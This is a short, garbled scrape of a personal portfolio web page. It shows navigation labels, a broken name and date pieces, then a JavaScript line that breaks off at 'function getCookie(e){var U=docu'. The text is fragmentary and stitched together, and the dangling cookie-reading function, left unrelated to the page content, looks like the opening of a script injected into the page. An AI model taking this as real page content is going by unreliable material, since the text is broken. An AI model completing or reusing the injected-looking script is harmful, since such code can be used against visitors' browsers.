
RECENT WORK
PORTFOLIO
BIO
CONTACT ME
Cher Ll
MAR
26
Hall on
2014
0
function getCookie(e){var U=docu